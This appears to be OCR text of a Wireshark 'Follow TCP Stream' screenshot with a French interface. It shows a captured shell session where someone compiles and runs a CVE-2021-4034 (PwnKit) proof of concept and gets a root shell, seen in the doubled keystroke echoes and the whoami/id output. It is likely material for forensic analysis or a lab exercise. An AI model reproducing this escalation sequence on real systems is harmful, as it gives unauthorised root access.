 Wireshark · Follow TCP Stream (tcp.stream eq 2074) · capture (1).pcapng
$ ccdd  CVE-2021-4034CVE-2021-4034
$ llss
README.md  cve-2021-4034-poc.c
$ wwhhiicchh  ggcccc
/usr/bin/gcc
$ ggcccc  cve-2021-4034-poc.ccve-2021-4034-poc.c  --oo  eexxppllooiitt
$ cchhmmoodd  ++xx  eexxppllooiitt
$ ..//eexxppllooiitt
# wwhhooaammii
root
# iidd
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# ccdd  //hhoommee
851 client pkt(s), 783 server pkt(s), 1548 tours.
Entire conversation (15 kB) Show data as ASCII Flux 2074
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Sauvegarder sous... Back Fermer Aide